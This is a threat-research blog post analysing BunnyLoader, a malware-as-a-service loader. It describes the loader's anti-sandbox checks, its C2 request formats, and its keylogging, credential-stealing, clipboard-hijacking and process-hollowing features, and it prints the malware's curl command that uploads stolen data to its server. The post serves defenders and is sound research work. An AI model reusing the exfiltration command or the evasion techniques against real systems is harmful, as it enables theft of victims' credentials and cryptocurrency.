Introduction
In early September, Zscaler ThreatLabz discovered a new Malware-as-a-Service (MaaS) threat called “BunnyLoader” being sold on various forums. BunnyLoader provides various functionalities such as downloading and executing a second-stage payload, stealing browser credentials and system information, and much more. BunnyLoader employs a keylogger to log keystrokes as and a clipper to monitor the victim’s clipboard and replace cryptocurrency wallet addresses with actor-controlled cryptocurrency wallet addresses. Once the information is obtained, BunnyLoader encapsulates the data into a ZIP archive and proceeds to transmit the pilfered data to a command-and-control (C2) server. In this blog, we’ll describe how BunnyLoader works and its technical components.
Key Takeaways
- ThreatLabz identified a new malware loader written in C/C++ named “BunnyLoader” sold on various forums for $250.
- BunnyLoader is under rapid development with multiple feature updates and bug fixes.
- BunnyLoader employs various anti-sandbox techniques during its attack sequence.
- BunnyLoader downloads and executes a second-stage payload, logs keys, steals sensitive information and cryptocurrency, and executes remote commands.
Basics
In early September, ThreatLabz came across a new malware loader named BunnyLoader. The malware was being sold on various forums by a user named “PLAYER_BUNNY”/”PLAYER_BL”, who seems to be one of the developers of the loader as shown in the figure below.
 Figure 1: BunnyLoader advertisement from criminal forums.
Figure 1: BunnyLoader advertisement from criminal forums.
Based on the advertisement, BunnyLoader has the following features:
- Written in C/C++
- Fileless loader – download & execute further malware stages in memory
- Consists of stealer and clipper capabilities
- Remote command execution
- Incorporates anti-analysis techniques
- Provides a web panel showcasing stealer logs, total clients, active tasks and much more
- Price – $250 (Lifetime)
Since BunnyLoader’s v1.0 initial release on September 4, 2023, the malware has been under rapid development, with many feature updates and bug fixes being released between the 4th of September and the time this blog was written (September 29 2023). In the table below, you can see that BunnyLoader’s updates address bug issues, changes to the C2 panel, and even new pricing tiers.
| Version | Date of Release | Updates |
|---|---|---|
| BunnyLoader v1.0 | Sept 4, 2023 | N/A |
| BunnyLoader v1.1 | Sept 5, 2023 |
|
| BunnyLoader v1.2 | Sept 6, 2023 |
|
| BunnyLoader v1.3 | Sept 9, 2023 |
|
| BunnyLoader v1.4 | Sept 10, 2023 | Implemented AV evasion |
| BunnyLoader v1.5 | Sept 11, 2023 |
|
| BunnyLoader v1.6 | Sept 12, 2023 |
|
| BunnyLoader v1.7 | Sept 15, 2023 | Implemented additional AV evasion |
| BunnyLoader v1.8 | Sept 15, 2023 |
|
| BunnyLoader v1.9 | Sept 17, 2023 |
|
| BunnyLoader v2.0 | Sept 27, 2023 |
Selling private stub:
New prices:
|
C2 Panel
The BunnyLoader C2 panel showcases a list of various tasks including:
- downloading and executing additional malware
- keylogging
- stealing credentials
- manipulating a victim’s clipboard to steal cryptocurrency
- running remote commands on the infected machine
The parameters consisting of the download URL and the cryptocurrency wallet addresses are added in the panel as shown below.
 Figure 2: A screenshot of the BunnyLoader C2 panel configuration.
Figure 2: A screenshot of the BunnyLoader C2 panel configuration.
The BunnyLoader panel also provides:
- statistics for infections
- the total connected/disconnected clients
- active tasks
- stealer logs and also
The information can be cleared from the panel.
 Figure 3: A screenshot of the statistics and options to clear data in the BunnyLoader C2 panel.
Figure 3: A screenshot of the statistics and options to clear data in the BunnyLoader C2 panel.
In addition, the infected machines can be controlled remotely through the C2 panel, as shown in the screenshot below.
 Figure 4: A screenshot of the BunnyLoader C2 panel showing infected systems.
Figure 4: A screenshot of the BunnyLoader C2 panel showing infected systems.
Technical Analysis
In the following section, we will analyze a malware sample of BunnyLoader. Upon execution of BunnyLoader, the loader performs the following actions:
- Creates a new registry value named “Spyware_Blocker” in the Run registry key (HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun) where the value is the path to the BunnyLoader binary. This registry value allows BunnyLoader to maintain persistence on the machine.
- Hides the window using ShowWindow() with nCmdShow as SW_HIDE
- Creates a mutex name “BunnyLoader_MUTEXCONTROL” via CreateMutexW()
- Performs the following anti-VM techniques:
- Checks for the following modules:
- SxIn.dll – 360 Total Security
- cmdvrt32.dll / cmdvrt64.dll – Comodo Antivirus
- wine_get_unix_file_name – Detects Wine
- SbieDll.dll – Sandboxie
- Checks for a VM using “ROOTCIMV2” queries:
- SELECT * FROM Win32_VideoController
- Win32_Processor
- Win32_NetworkAdapter
- Win32_BIOS
- SELECT * FROM Win32_ComputerSystem
- Checks for a Docker container via “/proc/1/cgroup” – if the container exists, BunnyLoader does not perform further malicious actions.
- Checks for the following blacklisted sandbox usernames:
- ANYRUN
- Sandbox
- Test
- John Doe
- Abby
- Timmy
- Maltest
- malware
- Emily
- Timmy
- Paul Jones
- CurrentUser
- IT-ADMIN
- Walker
- Lisa
- WDAGUtilityAccount
- Virus
- fred
- Checks for the following modules:
If a sandbox is identified, BunnyLoader throws the following error message:
“The version of this file is not compatible with the current version of Windows you are running. Check your computer’s system information to see whether you need an x86 (32-bit) or x64 (64-bit) version of the program, and then contact the software publisher.”
Otherwise, BunnyLoader performs an HTTP registration request to a C2 server as shown below:
GET /Bunny/Add.php?country=<country>&ip=<ip>&host=<host>&ver=2.0&system=Microsoft+Windows+10+Pro%0A&privs=Admin&av=Windows+Defender HTTP/1.1
User-Agent: BunnyLoader
Host: 37[.]139[.]129[.]145
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Mon, 25 Sep 2023 21:11:41 GMT
Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.2.4
X-Powered-By: PHP/8.2.4
Content-Length: 11
Content-Type: text/html; charset=UTF-8
Connected
The registration request sent to the C2 server (shown above) contains the following information:
| Value | Description |
|---|---|
| country | Gathers the country where the infected system is connecting from via “http[:]//ip-api.com/csv” where the user agent is “BunnyRequester” |
| ip | Gathers the victim IP from “http[:]//api.ipify.org” where the user agent is “BunnyRequester” |
| host | Gathers the hostname via GetComputerNameA |
| ver | The version of BunnyLoader (e.g., 2.0) |
| system |
Fetches the operating system via “systeminfo | findstr /B /C:”OS Name” |
| privs | Fetches the privileges of the current user via OpenProcessToken. Sends “Admin” if the user is an administrator or sends the string “user”. |
| av | Gathers the anti-virus on the infected machine via wmic /namespace:rootSecurityCenter2 path AntiVirusProduct get displayName /value |
The user agent for the request is set to “BunnyLoader”. If the response from the C2 is “Connected”, BunnyLoader performs the core malicious actions.
Task Execution
After registration, BunnyLoader sends a task request to the C2 server “http[:]//37[.]139[.]129[.]145/Bunny/TaskHandler.php?BotID=<bot_id>” with the user agent as “BunnyTasks”. As shown below, the response to the task request consists of the “ID”, “Name” and “Params”.
GET /Bunny/TaskHandler.php?BotID=<Bot_ID> HTTP/1.1 User-Agent: BunnyTasks Host: 37[.]139[.]129[.]145 Cache-Control: no-cache HTTP/1.1 200 OK Date: Mon, 25 Sep 2023 21:11:41 GMT Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.2.4 X-Powered-By: PHP/8.2.4 Content-Length: 102 Content-Type: text/html; charset=UTF-8 ID: 5 Name: Run Stealer Params: ID: 3 Name: Bitcoin Params: bc1<bitcoin_address>5k
Here the “Name” is the module (functionality) to be executed and the “params” are the parameters passed to the module. Based on the module name received in the task response, BunnyLoader further performs its actions.
BunnyLoader consists of the following tasks:
- Trojan Downloader
- Download and Execute (Fileless Execution)
- Download and Execute (Disk Execution)
- Intruder
- Run Keylogger
- Run Stealer
- Clipper
- Bitcoin
- Monero
- Ethereum
- Litecoin
- Dogecoin
- ZCash
- Tether
- Remote Command Execution
Run Keylogger Task
BunnyLoader implements a basic keylogger using GetAsyncKeyState() for logging key strokes. The output of the keylogger is stored in the file “C:Users<username>AppDataLocalKeystrokes.txt”.
Run Stealer Task
BunnyStealer is designed to steal information related to web browsers, cryptocurrency wallets, VPNs and much more. Eventually the stolen information is stored in a folder named “BunnyLogs” in the AppdataLocal Directory, which is compressed as a ZIP archive, and exfiltrated to the C2 server. The following are the web browsers targeted by BunnyLoader:
- 7Star7StarUser Data
- YandexYandexBrowserUser Data
- CentBrowserUser Data
- ComodoUser Data
- ChedotUser Data
- 360BrowserBrowserUser Data
- VivaldiUser Data
- Maxthon3User Data
- KometaUser Data
- K-MelonUser Data
- Elements BrowserUser Data
- GoogleChromeUser DataSputnikSputnikUser Data
- Epic Privacy BrowserUser Data
- NichromeUser Data
- uCozMediaUranUser Data
- CocCocBrowserUser Data
- Fenrir IncSleipnir5settingmodulesChromiumViewer
- UranUser Data
- CatalinaGroupCitrioUser Data
- ChromodoUser Data
- CoowonCoowonUser Data
- Mail.RuAtomUser Data
- liebaoUser Data
- MicrosoftEdgeUser Data
- QIP SurfUser Data
- BraveSoftwareBrave-BrowserUser Data
- OrbitumUser Data
- ChromiumUser Data
- ComodoDragonUser Data
- Google(x86)ChromeUser Data
- AmigoUserUser Data
- MapleStudioChromePlusUser Data
- TorchUser Data
- IridiumUser Data
BunnyLoader steals following information from these web browsers:
- AutoFill data
- Credit cards
- Downloads
- History
- Passwords
The malware targets the following cryptocurrency wallets:
- Armory
- Exodus
- AutomaticWallet
- Bytecoin
- Ethereum
- Coinomi
- Jaxx
- Electrum
- Guarda
BunnyLoader steals credentials from the following VPN clients:
- ProtonVPN
- OpenVPN
Credentials are also stolen from following messaging applications:
- Skype
- Tox
- Signal
- Element
- ICQ
Examples of the stolen information are shown in the figure below. The logs consist of an information.txt file which contains system information along with the information related to the location of the infected machine. Each folder contains the corresponding data stolen from the system. For example, the Browser folder contains the web browser history and downloaded file information.

Figure 5: A screenshot of the information exfiltrated by BunnyLoader.
The stolen data is archived using the Powershell cmdlet: System.IO.Compression.ZipFile with the filename “BunnyLogs_<hostname>.zip”. The ZIP archive is exfiltrated to the C2 server via the following CURL command:
cmd.exe /c curl -F "file=@C:UsersuserAppDataLocalBunnyLogs_468325.zip" http[:]//37[.]139[.]129[.]145/Bunny/Uploader.php
BunnyLoader also performs a stealer registration request containing statistics related to the stolen information and the link to the exfiltrated logs with the user agent: “BunnyStealer”, as shown below:
GET /Bunny/StealerRegistration.php?country=<country>&ip=<ip>&system=Micro soft+Windows+10+Pro%0A&chromium=18&crypto=1&messages=0&vpn=0&keys=0&lin k=http%3A%2F%2F37[.]139[.]129[.]145%2FBunny%2FStealerLogs%2FBunnyLogs_ 468325.zip&date=Mon+Sep+25+21%3A47%3A41+2023%0A&games=0 HTTP/1.1 User-Agent: BunnyStealer Host: 37[.]139[.]129[.]145 Cache-Control: no-cache
Clipper Task
The BunnyLoader clipper module checks a victim’s clipboard for content matching cryptocurrency addresses and replaces them with a wallet address controlled by the threat actor.
In this case, the targeted cryptocurrencies are:
- Bitcoin
- Monero
- Ethereum
- Litecoin
- Dogecoin
- ZCash
- Tether
The clipper receives the cryptocurrency wallet addresses to replace from the C2 server.
Download and Execute Task
BunnyLoader performs two types of download and execute functions.
- The first type is downloading a file from a URL provided by the C2, which is written to disk in the AppDataLocal directory and further executed.
- The second type uses fileless execution, where BunnyLoader creates a “notepad.exe” process in a suspended state and then downloads the payload from the received URL with the user agent “BunnyLoader_Dropper”. The downloaded binary is stored in a memory buffer and BunnyLoader performs Process Hollowing to inject the downloaded payload into the “notepad.exe” process as shown in the figure below.
 Figure 6: A screenshot of BunnyLoader fileless download and executing code.
Figure 6: A screenshot of BunnyLoader fileless download and executing code.
After the tasks are completed, BunnyLoader sends the following task completion request with the user agent as “TaskCompleted” and the CommandID as the Task ID. An example task completion request is shown below:
http://37[.]139[.]129[.]145/Bunny/TaskHandler.php?CommandID=5&BotID=272148461
Remote Command Execution Task
BunnyLoader performs remote command execution from the C2 panel. BunnyLoader receives the commands to be executed on the infected machine via an “echoer” request to C2 server (e.g., http[:]//37[.]139[.]129[.]145/Bunny/Echoer.php) with the user agent set to “BunnyTasks” as shown in the figure below. BunnyLoader parses the response and checks for the following commands: “help”, “cd”, “pwd” and then executes the command using _popen and the command output is been sent across to the C2 server as the “&value=” parameter in a result command request: (e.g., http[:]//37[.]139[.]129[.]145/Bunny/ResultCMD.php) with the user agent: “BunnyShell”.
 Figure 7: A screenshot of BunnyLoader remote command execution.
Figure 7: A screenshot of BunnyLoader remote command execution.
BunnyLoader also performs a heartbeat request in order to inform the C2 that the infected system is online as shown below. The user agent for the heartbeat is “HeartBeat_Sender”.
GET /Bunny/Heartbeat.php?country=<country>&ip=<ip>&host=<hostname>&ver=2.0&system=Microsoft+Windows+10+Pro%0A&privs=Admin&av=Windows+Defender HTTP/1.1
User-Agent: HeartBeat_Sender
Host: 37[.]139[.]129[.]145
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Mon, 25 Sep 2023 21:11:41 GMT
Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.2.4
X-Powered-By: PHP/8.2.4
Content-Length: 13
Content-Type: text/html; charset=UTF-8
Client online
Conclusion
BunnyLoader is a new MaaS threat that is continuously evolving their tactics and adding new features to carry out successful campaigns against their targets. The Zscaler ThreatLabz team will continue to monitor these attacks to help keep our customers safe.
Win32.Downloader.BunnyLoader
Indicators of Compromise (IOCs)
C2 Server – 37[.]139[.]129[.]145/Bunny/
BunnyLoader samples:
- dbf727e1effc3631ae634d95a0d88bf3
- bbf53c2f20ac95a3bc18ea7575f2344b
- 59ac3eacd67228850d5478fd3f18df78
Source: https://www.zscaler.com/blogs/security-research/bunnyloader-newest-malware-service
